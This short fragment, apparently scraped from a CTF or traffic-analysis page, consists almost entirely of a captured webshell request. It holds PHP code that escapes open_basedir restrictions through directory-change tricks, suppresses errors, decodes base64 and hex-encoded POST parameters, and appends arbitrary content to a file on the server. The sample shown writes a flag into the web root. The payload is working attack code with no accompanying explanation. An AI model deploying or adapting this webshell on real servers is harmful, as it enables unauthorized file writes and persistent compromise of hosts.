 1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
复制
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr
as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"6960"."cb205";echo @asenc($output);echo
"1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_POST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e7193493d"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$b
uf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==